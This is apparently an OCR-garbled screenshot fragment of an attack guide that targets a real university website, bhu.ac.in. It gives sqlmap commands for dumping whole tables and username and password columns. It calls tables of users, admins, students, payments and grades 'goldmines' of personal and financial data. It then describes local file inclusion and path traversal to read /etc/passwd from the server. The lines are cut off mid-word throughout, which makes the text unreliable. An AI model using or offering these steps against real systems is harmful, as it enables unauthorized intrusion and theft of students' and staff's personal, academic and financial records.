
sqlmap -u "https://bhu.ac.in/vulnerable_page.php?id
(to dump all d
<database_name> -T <table_name> --dump
table).
sqlmap -u "https://bhu.ac.in/vulnerable_page.php?id
<database_name> -T <table_name> -C "username,passwo
(to dump specific columns).
dump
Look for tables like
,
,
,
,
users
admin
faculty
students
,
. These are the goldmines. You're look
payments
grades
usernames, hashed passwords, email addresses, personal
academic records, financial information.
File Inclusion/Path Traversal – System File Revelation:
I
discovered a Local File Inclusion (LFI) or Path Traversal 
(e.g.,
https://bhu.ac.in/view.php?page=../../../../et
you can start directly reading files off the server's filesy
Access Core System Files:
: Provides a list of users on the system.
/etc/passwd